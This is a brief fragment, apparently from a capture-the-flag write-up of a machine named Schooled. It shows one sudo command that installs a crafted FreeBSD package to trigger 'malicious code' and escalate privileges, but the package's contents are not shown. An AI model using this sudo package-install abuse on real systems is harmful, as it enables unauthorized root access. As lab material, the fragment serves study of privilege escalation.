 To install the package on the remote host and trigger our malicious code: jamie@Schooled:~ $ sudo pkg install -y --no-repo-update ./x-1.0.txz